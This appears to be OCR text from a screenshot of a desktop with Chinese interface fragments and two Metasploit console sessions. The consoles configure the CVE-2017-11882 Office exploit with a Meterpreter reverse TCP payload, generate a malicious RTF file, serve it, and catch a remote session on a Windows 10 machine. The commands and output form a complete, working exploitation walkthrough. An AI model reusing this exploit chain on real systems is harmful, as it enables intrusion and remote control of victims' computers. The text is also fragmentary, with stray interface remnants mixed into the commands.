 内存 81% 1.6G/1.9G
交换 20% 415M/2G
内存 CPU 命令
33.3M 1.7 AliYunDun
某国企勒索病毒应急响应
某项目应急响应处置
HexChristmas
歌单 渗透测试//安全研究//亢奋
HexChristmas 2019-03-28创建
播放全部 + 收藏(42) 分享(12) 下载全部
msfconsole ⌥⌘1
msf5 > use windows/fileformat/office_ms17_11882
msf5 exploit(windows/fileformat/office_ms17_11882) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/fileformat/office_ms17_11882) > set URIPATH eee
URIPATH => eee
msf5 exploit(windows/fileformat/office_ms17_11882) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf5 exploit(windows/fileformat/office_ms17_11882) > set LPORT 2333
LPORT => 2333
msf5 exploit(windows/fileformat/office_ms17_11882) > exploit
[*] Using URL: http://0.0.0.0:8080/eee
[*] Local IP: http://192.168.1.104:8080/eee
[*] Server started.
[+] msf.rtf stored at /Users/hacker/.msf4/local/msf.rtf
[*] Handling request for .sct from 192.168.1.104
[*] Delivering payload to 192.168.1.104...
[*] Delivering payload to 192.168.1.104...
[*] Delivering payload to 192.168.1.104...
[*] Delivering payload to 192.168.1.104...
[*] Delivering payload to 192.168.1.104...
[*] Delivering payload to 192.168.1.104...
[*] Delivering payload to 192.168.1.104...
[*] Handling request for .sct from 192.168.1.104
[*] Delivering payload to 192.168.1.104...
CVE-2017-118
CVE-2017-11882.md 1.md
8 * Microsoft Office 2013 Service Pack 1 (64-
msfconsole ⌥⌘2
ms using sessions -u <session_id>
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.104
lhost => 192.168.1.104
msf5 exploit(multi/handler) > set lport 2333
lport => 2333
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.104:2333
[*] Sending stage (176195 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.104:2333 -> 192.168.1.104:50141) at
2020-06-29 02:21:44 +0800
meterpreter > sysinfo
Computer : HEXCHRISTMA7F81
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
位置
p